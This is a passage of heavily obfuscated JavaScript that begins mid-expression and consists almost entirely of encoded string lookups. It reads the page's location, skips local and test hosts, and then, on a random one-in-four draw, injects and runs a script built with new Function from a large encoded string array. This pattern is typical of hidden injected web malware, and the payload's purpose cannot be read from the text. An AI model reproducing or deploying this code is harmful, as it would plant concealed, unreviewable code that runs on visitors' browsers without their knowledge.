,'J(DD')+Y(0xfb3,'c@&m')+Y(0xba4,'J(DD')+Y(0x25f,'^m3o')+Y(0xf92,'MYCM')+Y(0xb02,']X!C')+Y(0xd08,'3l(@')+Y(0x1298,'J(DD')+Y(0x24e,'K&26')+Y(0x10a6,'r6hy')+Y(0x126a,'Jfmy')+Y(0x12b4,'O2mz')+Y(0x10d8,'c@&m')+Y(0xab,'Jfmy')+Y(0x146e,'LkrP')+Y(0x8d7,'J(DD')+Y(0x1767,'CIrX')+Y(0x7b6,'m2(%')+Y(0x1933,'Q!Si')+Y(0x10da,'m2(%')+Y(0xbe,'ohJF')+Y(0xab9,'fVfO')+Y(0x5a8,'AGl(')+Y(0x462,'X2H*')+Y(0x405,')M4c')+Y(0x1689,'fVfO')+Y(0x134b,'8oSt')+Y(0xb0c,'&jiR')+Y(0x52b,'X2H*')+Y(0xbcd,'&jiR')+Y(0xd16,'D0B(')+Y(0x3a8,'Usc1')+Y(0x49f,'7sr#')+Y(0x186e,'3l(@')+Y(0x10e1,'MYCM')+Y(0x1793,'D0B(')+Y(0x8b6,'dS9H')+Y(0x1479,'&O!f')+Y(0x17f5,'D0B(')+Y(0x62b,'CIrX')+Y(0x1236,'MYCM')+Y(0x1411,'!nrE')+Y(0x1784,'#J&X')+Y(0x1827,'WERn')+Y(0xed3,'r6hy')+Y(0x12a6,'ILpC')+Y(0x17b0,'c@&m')+Y(0x84c,'MYCM')+Y(0x9d1,'AGl(')+Y(0x195b,'MYCM')+Y(0x1454,'Usc1')+Y(0x17dd,'fVfO')+Y(0x1612,'LkrP')+Y(0x168e,'WERn')+Y(0xb2c,'8oSt')+Y(0x12a7,'3l(@')+Y(0x141e,'^m3o')+Y(0xfff,'b%@v')+Y(0xaef,'4%Nx')+Y(0x202,'7sr#')+Y(0x788,'^m3o')+Y(0x198f,'&jiR')+Y(0x17d1,'K&26')+Y(0x1193,'4%Nx')+Y(0x1514,'c@&m')+Y(0x1751,'Jfmy')+Y(0x429,'qWvv'))+(Y(0x17d3,'Usc1')+Y(0x7fe,'WERn')+Y(0x13f,'6Bdl')+Y(0x128a,'#J&X')+Y(0x1585,'b%@v')+Y(0x13f0,')Eyy')+Y(0xc43,'zzMa')+Y(0x35c,'WERn')+Y(0x23e,'0IhE')+Y(0x9b8,'MYCM')+Y(0x112d,'4%Nx')+Y(0x14fb,'^m3o')+Y(0x1451,')M4c')+Y(0x171e,']X!C')+Y(0x14db,'MYCM')+Y(0x590,'Q!Si')+Y(0x294,'!nrE')+Y(0x10c3,'*Zmu')+Y(0x321,')M4c')+Y(0x1402,'zzMa')+Y(0xf77,'7sr#')+Y(0x444,'4%Nx')+Y(0x457,'ILpC')+Y(0x1802,'bHcD')+Y(0xdeb,')Eyy')+Y(0x583,'^m3o')+Y(0x536,'ohJF')+Y(0x332,'4%Nx')+Y(0x3d1,'emXc')+Y(0xb52,'8oSt')+Y(0x1186,'Jfmy')+Y(0xd86,'#J&X')+Y(0x11c,'WERn')+Y(0x103c,'ILpC')+Y(0x10d9,'^m3o')+Y(0x16de,'RPNQ')+Y(0x19b8,'xscG')+Y(0xbdd,'dS9H')+Y(0x1219,'Q!Si')+Y(0x1921,'X2H*')+Y(0x198e,'b%@v')+Y(0xf7f,'Jfmy')+Y(0xaaa,'D0B(')+Y(0x22d,'ohJF')+Y(0x3d9,'O2mz')+Y(0xd9e,'RPNQ')+Y(0x18fd,'8oSt')+Y(0x12e6,'O2mz')+Y(0x691,'J(DD')+Y(0xf29,'@&3b')+Y(0x3aa,'bHcD')+Y(0x104e,'ZaW]')+Y(0x2a3,'^m3o')+Y(0x1123,'@&3b')+Y(0x465,'#J&X')+Y(0x1061,'@&3b')+Y(0xc9c,'Ts0a')+Y(0x1908,'MYCM')+Y(0xf24,'J(DD')+Y(0x4f3,'@wa[')+Y(0x162e,'X2H*')+Y(0x7a2,'3l(@')+Y(0x159,'ohJF')+Y(0xa91,'&O!f')+Y(0x16e,'AGl(')+Y(0x68d,'@wa[')+Y(0x98c,'ohJF')+Y(0xd85,'@&3b')+Y(0xcdb,'O2mz')+Y(0x10d2,'Q!Si')+Y(0x8d3,'@wa[')+Y(0x15a6,'8oSt')+Y(0x19cc,'zico')+Y(0x94a,'@wa[')+Y(0xd74,'zico')+Y(0xf4d,'D0B(')+Y(0x30f,'#J&X')+Y(0x912,'r6hy')+Y(0x15cd,'!nrE')+Y(0x9a1,'b%@v')+Y(0xcd3,'J(DD')+Y(0x791,'zzMa')+Y(0x79e,'4%Nx')+Y(0x997,'emXc')+Y(0x19b9,'AGl(')+Y(0x1373,'dS9H')+Y(0xd8,'0IhE')+Y(0xbcf,')M4c')+Y(0x15a2,'emXc')+Y(0x301,'4%Nx')+Y(0xb8d,'zico')+Y(0x18fc,'CIrX')+Y(0xac0,'bHcD')+Y(0x47f,'c@&m')+Y(0x15a7,']X!C')+Y(0x69f,'*Zmu')+Y(0x12f5,'h7#a')+Y(0x1457,'6Bdl')+Y(0x366,'r6hy')+Y(0x10c8,'!HKn')+Y(0x1985,'@&3b')+Y(0x747,'h7#a')+Y(0xe50,'D0B(')+Y(0x858,'m2(%')+Y(0x1968,'Xlyb')+Y(0xe5,'RPNQ')+Y(0x456,'#J&X')+Y(0x8ee,'J(DD')+Y(0xc3a,'Usc1')+Y(0xd75,'&O!f')+Y(0x66f,'MYCM')+Y(0xa9a,']X!C')+Y(0x8f1,'8oSt')+Y(0x1544,')Eyy')+Y(0xd46,'^m3o')+Y(0xc95,'zzMa')+Y(0xdd0,'K&26')+Y(0x886,'RPNQ')+Y(0xd51,'LkrP')+Y(0x1764,'^m3o')+Y(0x187d,'7sr#')+Y(0x1610,'dS9H')+Y(0x193,'AGl(')+Y(0x350,'J(DD')+Y(0xd1d,'*Zmu')+Y(0xb5f,'MYCM')+Y(0xd5b,'ILpC')+Y(0x130f,'*Zmu')+Y(0x1230,'dS9H')),d[Y(0xb31,'Xlyb')]=Y(0x2eb,'ZaW]')+Y(0x187e,'xscG')+Y(0xc92,'MYCM')+Y(0x16ab,'zzMa')+Y(0x10f8,'c@&m')+Y(0x1190,'3l(@')+Y(0xc09,'K&26')+Y(0x180c,')M4c')+Y(0xc39,'ILpC')+Y(0x10e0,'h7#a')+Y(0xf03,'!HKn')+Y(0x150,'Q!Si')+Y(0x2e8,'AGl(')+Y(0x519,'qWvv')+'CI',d[Y(0x18c6,'Q!Si')]=Y(0x1260,'WERn')+Y(0x34a,']X!C')+Y(0xad6,'J(DD')+Y(0x4f8,'r6hy')+Y(0xdef,'xscG')+Y(0x1628,'K&26')+Y(0xee0,'c@&m')+Y(0x13a,'@&3b')+Y(0x19a0,'^m3o')+Y(0x6b7,'D0B(')+'I]',d[Y(0x119c,'*Zmu')]=Y(0x17a7,'&jiR')+Y(0x1749,'6Bdl')+Y(0x1259,'Usc1')+Y(0x1148,'ILpC')+Y(0x1fa,'b%@v')+Y(0x728,'&jiR')+Y(0xdd1,'X2H*')+Y(0x1592,'Xlyb')+Y(0x11f4,'Jfmy')+Y(0xedf,'@wa[')+Y(0x1716,'fVfO')+Y(0x8d1,'zico')+Y(0x340,'&jiR')+Y(0x126,'&O!f')+Y(0x103b,'RPNQ')+Y(0x1a5,'ILpC')+Y(0x1352,'!HKn')+Y(0xda9,'Xlyb'),d[Y(0xe79,'zzMa')]=function(z,E){return z-E;},d[Y(0x17de,')M4c')]=Y(0x113d,'8oSt')+Y(0xbb1,'X2H*')+Y(0x1139,'CIrX')+Y(0x16f5,'^m3o')+Y(0xaf6,'J(DD'),d[Y(0x143,'fVfO')]=function(z,E){return z!==E;},d[Y(0x18ce,'zico')]=Y(0xdf9,'K&26')+Y(0x109a,')M4c'),d[Y(0x177f,'LkrP')]=function(z,E){return z===E;},d[Y(0x1140,'bHcD')]=Y(0x1695,'h7#a')+'t',d[Y(0x4b7,'WERn')]=Y(0x11ba,'dS9H')+Y(0xa77,'dS9H'),d[Y(0x12f,'Jfmy')]=function(x){return x();},d[Y(0x17f,'#J&X')]=function(x,y,z){return x(y,z);},d[Y(0x14b,'WERn')]=function(x){return x();},d[Y(0x7d,'Jfmy')]=function(x){return x();},d[Y(0x6cb,'Jfmy')]=function(x,y,z){return x(y,z);},d[Y(0x3ab,'LkrP')]=function(z,E){return z-E;},d[Y(0x248,'@&3b')]=function(x){return x();},d[Y(0x330,'Usc1')]=Y(0xd14,'Ts0a')+'t',d[Y(0x105e,'*Zmu')]=Y(0x135b,'bHcD')+Y(0x17d5,'@wa[')+Y(0xf21,'h7#a'),d[Y(0x187b,'CIrX')]=function(x,y,z,E,G,O,P,Q,R,U,W){return x(y,z,E,G,O,P,Q,R,U,W);},d[Y(0x948,'AGl(')]=function(z,E){return z||E;},d[Y(0xa5e,'zico')]=Y(0x174b,'zico')+Y(0x154b,'@wa[')+Y(0x1660,'zico')+Y(0x1268,'r6hy')+Y(0x14bd,'&jiR')+Y(0x35a,'WERn')+Y(0x8a4,'ILpC')+Y(0xa44,'8oSt'),d[Y(0x113,'b%@v')]=Y(0x10b,'bHcD')+Y(0xd68,'!HKn')+Y(0x1663,'c@&m')+Y(0x10b5,'zzMa')+Y(0xde,'!HKn')+Y(0x11a2,'MYCM'),d[Y(0x16ac,'c@&m')]=function(x){return x();},d[Y(0x135a,'7sr#')]=function(x,y,z){return x(y,z);},d[Y(0x1bd,'Xlyb')]=function(x,y){return x(y);},d[Y(0x5c4,'8oSt')]=Y(0xab0,'J(DD');var e=d,f=function(){var x=!![];return function(y,z){var E=x?function(){var Z=_0x1803107e;if(z){var G=z[Z(0xfe1,'!nrE')](y,arguments);return z=null,G;}}:function(){};return x=![],E;};}();function g(x,y){var a0=Y,z={};z[a0(0x2a1,'7sr#')]=function(O,P){var a1=a0;return e[a1(0x1929,'K&26')](O,P);},z[a0(0xdb8,'LkrP')]=function(O,P){var a2=a0;return e[a2(0xe67,'Q!Si')](O,P);};var E=z;for(var G in x)if(e[a0(0x1682,'AGl(')](G[a0(0x1d1,'Usc1')+'h'],y)&&function(O,P){var a3=a0;for(var Q=0x2;E[a3(0x17a,'bHcD')](Q,P[a3(0x549,'zzMa')+'h']);Q++)if(E[a3(0xd99,'ILpC')](O[a3(0x12f2,'zzMa')+a3(0x1590,'CIrX')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(G,arguments))return x[G];}function h(x,y){var a4=Y;return e[a4(0xd3f,'Q!Si')](x,Math[a4(0x1405,'LkrP')](e[a4(0xa00,'fVfO')](Math[a4(0x15a3,'!HKn')+'m'](),e[a4(0xe1e,'MYCM')](e[a4(0x4db,'CIrX')](y,0x1),x))));}function i(x,y){var a5=Y;for(var z=0x0;e[a5(0x1929,'K&26')](z,y[a5(0x204,'!HKn')+'h']);z++){var E=y[z],G=e[a5(0x7cb,'zico')](0x0,E[a5(0xfa1,'emXc')+'Of']('.'))?e[a5(0x1114,'*Zmu')]('.',x):x,O=e[a5(0x696,'!HKn')](G[a5(0xf1d,'8oSt')+'h'],E[a5(0x13ef,'b%@v')+'h']),P=G[a5(0x1337,'4%Nx')+'Of'](E,O),O=e[a5(0xd26,'7sr#')](-0x1,P)&&e[a5(0x7cb,'zico')](P,O);if(O&&(e[a5(0xf5e,'6Bdl')](G[a5(0x21b,'@wa[')+'h'],E[a5(0x112e,'qWvv')+'h'])||e[a5(0x239,'8oSt')](0x0,E[a5(0x124d,'@&3b')+'Of']('.'))))return 0x1;}}function j(){var a6=Y,x,y;return e[a6(0x16ee,'&jiR')](g,e[a6(0x18b,'fVfO')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a7=Y,x=e[a7(0xb6,'LkrP')](l,e[a7(0x622,'*Zmu')](j));if(x){var x=e[a7(0x106e,'O2mz')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(e[a7(0x128e,'MYCM')](0x46,x[a7(0x11c7,'D0B(')+a7(0x2f3,'&O!f')](0x0))&&e[a7(0x418,'AGl(')](0x66,x[a7(0x1364,'4%Nx')+a7(0x1874,']X!C')](0x0))||e[a7(0x1188,'Jfmy')](0x49,x[a7(0x522,'WERn')+a7(0x7ed,'m2(%')](0x1))&&e[a7(0x501,'ZaW]')](0x69,x[a7(0x1597,'^m3o')+a7(0x1183,'MYCM')](0x1))||e[a7(0x63c,'Usc1')](0x4c,x[a7(0x1406,'J(DD')+a7(0x14ab,'zico')](0x2))&&e[a7(0xb15,'LkrP')](0x6c,x[a7(0xf28,'fVfO')+a7(0x191b,'Xlyb')](0x2))||e[a7(0xf0b,'&O!f')](0x45,x[a7(0x3fa,'Ts0a')+a7(0x1874,']X!C')](0x3))&&e[a7(0xa34,'h7#a')](0x65,x[a7(0x11ec,'qWvv')+a7(0x2f3,'&O!f')](0x3))||e[a7(0x143a,'zico')](0x3a,x[a7(0x1413,'h7#a')+a7(0x12a3,'!HKn')](0x4))):void 0x0;}}function l(x){var a8=Y;return e[a8(0x6a5,'7sr#')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a9=Y,x=e[a9(0xe70,'&O!f')](j);if(x){var y=e[a9(0x157a,'ILpC')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!e[a9(0xeb9,'#J&X')](y,'~')?e[a9(0x9fd,'Xlyb')](l,x):z)&&e[a9(0xb25,'Usc1')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return e[a9(0x175f,'b%@v')](y,z);}}function n(){var aa=Y,x=e[aa(0xf83,'0IhE')],y=new RegExp(e[aa(0x10f6,'Usc1')],'g');return x[aa(0x10b1,'!HKn')+'ce'](y,'')[aa(0x1766,'X2H*')](';');}function o(){var ab=Y,x=e[ab(0xb26,'Q!Si')],y=new RegExp(e[ab(0x112b,'0IhE')],'g');return x[ab(0x4ea,'LkrP')+'ce'](y,'')[ab(0x1497,'@&3b')](';');}function p(x){var ac=Y;return e[ac(0xdaf,'D0B(')](-0x1,x[ac(0xdb4,'RPNQ')+'Of'](String[ac(0xb45,'h7#a')+ac(0x6ca,'0IhE')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x4d0,'D0B(')](x)||new RegExp(e[ac(0x663,'emXc')],'g')[ac(0x12c9,'ZaW]')](x));var y;}function q(x,y){var ad=Y,z=x[ad(0x204,'!HKn')+'h'];return e[ad(0x9a0,'CIrX')](x[ad(0x138b,'zico')+ad(0x99c,'zzMa')](e[ad(0x1884,'Jfmy')](z,y[ad(0x1141,'*Zmu')+'h']),z),y);}function r(){var ae=Y,x=e[ae(0x17f,'#J&X')](f,this,function(){var af=ae,G={};G[af(0x18ad,'ohJF')]=e[af(0xf6f,'K&26')];var O=G,P=e[af(0xe7f,'zico')](typeof window,e[af(0x898,'b%@v')])?window:e[af(0xfb9,'c@&m')](typeof process,e[af(0xddf,']X!C')])&&e[af(0x177f,'LkrP')](typeof require,e[af(0xedc,'!nrE')])&&e[af(0x2ef,'^m3o')](typeof global,e[af(0x16fb,'zico')])?global:this,Q=function(){var ag=af,R=new P[(ag(0xa26,'h7#a'))+'p'](O[ag(0xe83,'xscG')]);return!R[ag(0x177a,'Ts0a')](x);};return e[af(0x268,'ohJF')](Q);});e[ae(0x7e3,'bHcD')](x);var y=e[ae(0x178b,'&jiR')](n),z=e[ae(0x4d7,'3l(@')](m),E=e[ae(0x64a,'c@&m')](o);return!z||!!(e[ae(0xba5,'LkrP')](i,z=e[ae(0x9be,'zzMa')](q,z,String[ae(0x147b,'0IhE')+ae(0x6a,'4%Nx')+'de'](0x2e))?z[ae(0x719,'fVfO')+ae(0x1601,'RPNQ')](0x0,e[ae(0x3a4,'K&26')](z[ae(0x1c5,'7sr#')+'h'],0x1)):z,y)||e[ae(0x14e9,'Q!Si')](i,z,E)||e[ae(0x1fc,'7sr#')](p,z)||e[ae(0xe32,'Xlyb')](k));}function s(x){var ah=Y,y=e[ah(0x4e4,']X!C')](j),z;y&&((z=y[ah(0x136a,'Q!Si')+ah(0x147,'bHcD')+ah(0xa3b,'xscG')](e[ah(0x1a6,'4%Nx')]))[ah(0xfbe,'CIrX')]=e[ah(0x105e,'*Zmu')],z[ah(0x69,'CIrX')+ah(0x16cf,'X2H*')+'t']=x,(y[ah(0x111f,'ohJF')]||y[ah(0x17e1,'D0B(')]||y[ah(0x7db,'X2H*')+ah(0xdac,'Ts0a')+ah(0x32f,'Jfmy')])[ah(0x669,'#J&X')+ah(0x15f8,'zzMa')+'d'](z),z[ah(0x4c1,'X2H*')+'e']());}function t(){var ai=Y,x,y=e[ai(0x19a6,'bHcD')](g,e[ai(0x356,'WERn')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,E,E;y&&(z=e[ai(0xac4,'@wa[')],E=new RegExp(e[ai(0x540,'*Zmu')],'g'),(E=y[z[ai(0x746,')Eyy')+'ce'](E,'')])&&E[ai(0xe6d,')M4c')+ai(0x682,')M4c')][ai(0x33f,'J(DD')+ai(0xdc7,'c@&m')+'d'](E));}try{var u,v,w;e[Y(0x160f,'D0B(')](r)||(e[Y(0xb17,'^m3o')](t),e[Y(0xa22,')Eyy')](0x1,e[Y(0x2ca,'@&3b')](h,0x1,u=0x4))||e[Y(0x5a2,'ohJF')](s,e[Y(0xf7a,'Usc1')](e[Y(0x809,'4%Nx')]('(',new Function((function(){var _0x7790331=function(){var _0x3442632c=['rMrtvM1sufj5y3nkmwrtyuDosfj6zgPwBtfYyMLJC0OZ','tJbHvZL1s0HnCW','sNLRC1KXDeTlrei0tKDoBeXdzhjxvePfsNLSzfbvB29n','EuXdyZjku1zusNLRCLnPz3DLreK0tun3BLPuuMrIq2nW','ytbWC2fRuw5yu2HYs1r0ouXhBgjkm0j5yJnsDMriBhDA','uLHomfjosNL3BMvwtNztBgmYv0rAnLz5y3nkmwmZttjs','BwjhtKTzu2nZsJngrgiXzfHorKjovNPKAeP5D25zmJfY','sJfKufziChnKwejQuZnfBKXdzfHumhbQvw1oC1KWDerH','mg9VtuHNEfKYrxnkmJL0y1zNBKTtDeTlrei0tw1zmKXd','tvHvBKXdzfHvreyWvNPwA1KXuLrHExnUtenKwfvgAeLw','mJuYndGYt0PMANrl','z3DLre5TwML3BG','wLDAt1KXqKHkExDUzhPkr1KWAe9IBwTUtenKnK9howPA','CMfSuwXkEwTYu2LND2vestfnAxDUuJiXvMr5y3blmg9V','BKXdzfHoBhbQuJjov1KWBerHme1UtenKwfvisNvwmuzy','wejiwvnJC0OXzfjmmK5vyLC5mvyXqMHIEwnZsJfKuLLP','t1n3BMvtrLfvEwnWsZbVB01iz3Pov0LZsNLWtvDwC25l','te1huMTsmgD3sNL3BLyXqJjnvMmYtdjov1uYDerkExDU','ntnzmMTUs1n0s0TeqJrnmKK0tenJmKPtvLrkEwTYu2LN','mNrqvJfjEfjty3nkmwmZy0Dose1xBgTHr0vUtenKDfPh','r1PfAgTLu2nZsJjssu0YuKPprZGYvNPrD0P5D25JEKzR','vNLIAujuzeHkCgjTzgjwu2D3zurvmfPPD25xmwX4wfnJ','vZfSEfHty3blmg9VtuHNme56vxnkmLzOuKnVBKTtDeTl','EKLZsNPsr1rPtw5lu3rls0rcne5uvtjmq2rwuJffm0P5','s1n0s0TeqJrnBvL3tenKzwvSnwvkEwTYu2LND2veuMTn','uLvrmJLgsNL3BLyXsKDArLjnyuDssMrUrw5mq2ryvvHW','ttrHmMXytKHRBKXdzgTtBffYvJa4DLPfCfHkExDUy0vW','mvrzBgHTwwLKzfD6qJrnvJa2tfmXmgfhBhPxEwrovtjk','r05PtenKrgqXBgfkEwXKvZfrB01iz3LnEMnZsJbnBveY','AwnZsJfJmvnTtK5Jv3HQu1rOCLvdy3nkmwrtvg1st1ru','zvnJCfHtAdvlvhq5tZnAAgnPqJnqwfK3wM05EuTiwMHJ','qMjty3blmg9VtuHNmfLQz3nkmdqXwgTrBKTtDeTlrei0','u3rls0rcne1xtMXmq2rrsMTSsuP5A3jtAwD3zurjm1Pd','sLnkExDUyvDwCa','AMm1tenJB1nhAZjkEwTYu2LND2veuxHzAxDUzw5bELzt','yMLbD2vertDMu2G0teDgEvOZvNrAvZuWy3LRCgnTvJbK','s0TeqJroveuWtenJB1nhAZjkEwTYu2LND2veuMHAu3DU','vJfbDLPfowHkExDUvNPwEgnfwM1AvvfUtenKwfvyAgTw','mwrttLv4wfvwzhnAA2nUtenKAvDSuK5wELzrt1nJC0OX','zhrImfzytKrrBKXdzgPvmNrOuLCXCLjwzfbpq2nZsJfK','t1z6wLnArKzot0nJC0OZsNrImMXyvda1ALmWtNjLu2nZ','vei0tun4mLbxEgjkmNHSyM1Kmgfdzgrpm1u4zgP0muT5','s0rcne0YsxLmq2rjyZnwnuP5A3jtAwD3zurgBvLtD25w','v1KWzerHm2DUtenKwe5xAgPtBuzpwtbKvgeYtw5mq2ry','sxHoq3DUytjWvuPty3blmg9VtuHNEfLTsxnkELLSsLzn','mK50ytfkCe1yBgfkExDUuwPODMngyZjwrfzytJiWBKXd','sNLRCLnPz3DLrePSt1n3BLHUCgvyAwnWsZbVB01izZbn','tMfuBvjmvezWALryrw5mq2rytKzWALiWDeHHmKz4sNL3','veLytw5lu3rls0rcne5urMXmq2n5wNPrBeP5A3jtAwD3','yZbREe15y3nkmNn4uJbSm1Pirw5mq2ryvdnOA1vyzgTA','ufDWyKOZuMXJm1fUwfnOmgfhBhPxEwrsveHcDvzSB25y','tNzIvMmYttjoufj5y3nkmNreytncru9hC3zwmuPisNL3','A1PvrJbkmtbVzfnSyKOZuNzvm1j5yvC1BKOXmg9nsgD4','sJf0wMnwmg5lu3rls0rcne1TsMPmq2rezdfSyuP5A3jt','EhrHm0vUtenKDLKZrKrwEMmXtwLJC0OXyZnxqZLytLvs','txPsAuXdzgjxwezKsNLRCLnPz3DLrfuYwKn3BLfRtM1H','BwryvuvnBKXdzhDKrLjZzfu1tvjhEdrumgnUtenKwe4Z','BKTtDeTlrei0ttjoAuXdzdbkAwCYsNLRCLnPz3DLre01','D25sve0Zwtb4nfjguw5mq2ryvwTsu1z6uJrzmdf0ytnv','u3DUv1HOmvndy3blmg9VtuHNEu5QA3nkmvuWs1DZBKTt','CeSWB29nsgCWt0rfC0OYvMHsq29Us1n0s0TeqJroref3','AdzmruvWztnAAgnPqLbqvxC3y21wmgrysNvjr1jIvhLN','qJrovfPPtenKBfDhD3DkEwTYu2LND2veuMToq3DUvM5O','s0TeqJrovfeYtenKBMrwqMTkEwTYu2LND2vetMLnu3DU','s0TeqJrnBuu0tenKvwnwBdvkEwTYu2LND2vestrzExDU','tenKwe5SzdbKmLzqyNLJC0OXyZfwBu5pyLC5nfz6uLvz','vZfvB01iz3HAv1LZsJbVBgvtz25lvJbVwKz0vKTeqJrn','Auj6ufqWowruDdLmr05Iu2LND2vetxLou3DUwg5WzvHP','tuHNme1QuxnkmxrAy1yWBKTtDeTlrei0txPfEeXdzgjx','EK5fzenJC0OYDfPJBxryvvHsA1rirw5mq2ryvdnOA1zx','DuLitJHMsfu3zLn4ALCWB29nsgD6tMPnC0OYDhfwq1vU','vMnUtenKwe56tMPur1P0v1C5AeP5D25wELzxwtfrD2vh','Eu16qxnkmNrXvKnvBKTtDeTlrei0tw1kAeXdy3HAmwXQ','BKXdzejuBejtzfzoDMrPy3nkmMXzy0DsswjxodjwELz4','mteYntiYA0Dcu2LR','z3DLrezRtML3BMffwLLnq2nWwfqXs0TeqJrnv1K0tenK','vg1suK9howXwELPisNL3BLPfEeHHrMrtvdiWBKXdzfHo','CgvyAwnWsZbVB01iz3LnELvZsJf0wMnwmg5lu3rls0rc','rei0twPOAuXdzeHIvLyZsNLRCLnPz3DLre0WtKn3BLKW','q1eYwNbkEwTYu2LND2vevtjoAxDUvg5oqvD5y3bmr05I','uMTzAxDUs2T4wG','tK1Jwha1zuHfBKXdzfHvrezYvNPJm1KWmxrHm1LUtenK','D2vesxDzu3DUwLzOC01dy3byu2G2tevfCe8ZmhnKBhrn','mfj4verNBKXdzfHvshaWwwSXt1KXvNHkExDUyLHjD1OX','y1zNBKTtDeTlrei0twPkBeXdze9ovJvfsNLRCLnPz3DL','mZe1nZbtAMntC3i','yvzKu2nty3nkmwmYvg1ose1hmdrwELjSsNL3BLPgAfLn','C0P6sM5oq1vUs1n0s0TeqJrovgm1tenKALjSrMjkEwTY','ExDUvNPrm1PgvtrImey2uti4DKP5D25wmuO1zfzJmvDT','B29nsgD5wvDnC0OWzhrwwgnUs1n0s0TeqJrnAMn4tenK','ELjzv0zJme5wvNrwEwnZsJfKu2vhuLrzBKPrvJfkreP5','tuHNmK5gmhbpmMXTs0HNCgnTvJbKweP1suHNowrwDgHn','EwTYu2LND2vetxPAu3DUyJboCeTdy3blmg9VtuHNEK5x','mfPfBhrImNbytKzJBKXdzfHvAtLRu1voCLmYwMfpq2nZ','D25Iv1e0vKDKDgeWsLHumfPRvM5stfDvsJbLu2nZsJnS','B1jSz3DkEwTYu2LND2verMXou3DUzenzB05Py3blmg9V','CeSWB29nsgCWwxPfC0P6vK9uq2TUs1n0s0TeqJror1f6','Dg1Im0LVzeqWD2veqtDKrhD3zurfD01eDdblExnWzti1','EwTYu2LND2veuxDoExDUwJnwuvPdy3blmg9VtuHNEK56','BKXdzfHvv1PTvNPwA1KWCerHm1LUtenKCgnSuMfwmujR','vLLIrefUs1n0s0TeqJrorgrPtenJEfOXBgPkEwTYu2LN','m3b3ttfvBKTtDeTlrei0tKrJEeXdzgXxr3D3sNLRCLnP','D2vetM1ou3DUwJnwuvPdy3blmg9VtuHNELL6sxnkELzp','Egvdy3blmg9VtuHNme5TvxnkmJLeyvnNBKTtDeTlrei0','zfbxwJfIBu4WyvC5DuTiB3nru2W3zg1gEuLfmdLurhr5','wvHkELPvBhvKq2Hks0rcne5uwMHmq2r2utjRB0P5A3bp','BhvKq2Hks0rcne1QrxHmq2mXtMLAEuP5A3blEtf3wvHk','u2LND2verMPAq3DUwtbAuLD5y3blmg9VtuHNEfPeqxnk','wMPvvZfYyvnJC0OXyZjKvfPZyLDZD1z6wNbkExDUvNPs','s1n0s0TeqJrnBu00tenKvwnwBdvkEwTYu2LND2verMXn','A2HvrK1Us1n0s0TeqJrnALjTtenKwLvTuM9kEwTYu2LN','sNL3BLyWou9zmdvkyuDosvuYC3jkExDUwJnwCfLUsMHn','A2XjsNLRCLnPz3DLrfjPtvn3BLf5wKrIAwnWsZbVB01i','otG4ndf0AezLu2m','zhjHBffSsNLRCG','vxnkmxrAy1yWBKTtC29tAwD3zurrmK9dD25KwfPdzvnJ','tw5mq2rytLv0vLz6zfnArwWZt0nJC0OYsNHwrezyvw1O','D2veutfAq3DUwg5WzvHPy3blmg9VtuHNmu5etxnkmtu2','BLHwC25Ir1z1wJnsB0OXmdDMwePSzeHwEwjPqNflsfjV','s0TeqJrnBveYtenKs0PyA29kEwTYu2LND2vevxPAu3DU','tLvkA1nhmxjIBgrty2TRBKXdzfHuEMS1vJfcrfjhnxHk','y3nkmwmXvw1ov09houLwEMrXvNLJC0OXyZfLv3rytM5O','mePKv3Pcne1gmhbmshbIuwWXyK1iz3Hyu2TWy21wmgry','r015tenKDvvxvLvkEwTYu2LND2veuxPAAxDUyMXgBfzd','m1vUtenKDgjxCZvIvez4vhLJC0OYBerHEKOXv21sA1ni','t0DrC0OXDfPJvJbUs1n0s0TeqJrnmKPQtenKrePRtNvk','zfzsmuuZsNLRCLnPz3DLre5TwwL3BK1dwKrJq2nWsZbV','C0OYDhfwq1vUs1n0s0TeqJrovgm0tenKBe5gmxnkEwTY','C0OWtw1rmJrUs1n0s0TeqJrnBvzTtenKBfLvuxfkEwTY','ELjpwtbOt2ftoxzwEwnZsJfJme9erNDIv3rtvNPsueP5','rK4ZvxLJC0OXyZnsBvjvvtj0D1yXqLfzu2nZsJfKuwvv','D25LvZf2yMXJm1rgtLHomLvUtenKm1nwwMTurezdwtfA','uNzzBuvUtenKwe4WwMTvvZfYzfzKufnhww5mq2rTzuu4','vKiXsNL3BLz6wMfzmvOZvtbAwe5Trw5mq2rytJbWALmX','mfL5y3nkmwmWu21ss1eYohHsBe52wwLJC0OXyZjnmK5l','vw1svMqWsMTsEK5usNL3BMiZuJrArLPuyJncwe4Yvw5m','vu1UtenKwe5RtLfwELPdwKvWBgvty3nkmMHeyJnArfDy','nvzdy3nkme5Ovw1suLmZuMPsm0vUtenKnwnRuLzwmuz5','C0PQqJroAwTWt2Pcne1dBdDIAJfXv3LKCgjTuMXLrtLT','DeTlrei0tKDjm0Xdy3furMXIsNLRCLnPz3DLrfeYtML3','ExDUyLDrELPfovrImuPytJbnBKXdzhvsEKzXvJfgv1Pg','zZfzm2nYweHNEu1dB25msfjVyvHoyKOYCePIvxrPwxLK','ovrABgmZzuDosK9howTkExDUyw5oDgmXyZnxrwnUtenK','y3blmg9VtuHNEu5Qz3nkmdv6uuzZBKTtDeTlrei0twPf','BvPPD25Kq1LVtMLJCeSWB29nsgCWt1DrC0P6uKDuAu1U','u2LND2vettfnu3DUyuvAwu1dy3blmg9VtuHNEfL6z3nk','BLfVu1nND2veuxDnAxDUuJiXvMr5y3blu3b3wvHkELPv','uLHvsfzZsNL3BLyXqK1vBgmZy0DotMjxDhfkExDUvNPA','tenKAgmZtwXkEwTYu2LND2vettjnu3DUwLzOC01dy3bl','sNL3BLz6zeTzmgHptKvkwe5euw5mq2rPwJngAwvTuxDk','Ewjxou9kExDUvNPKyvPfBg1Ar1jq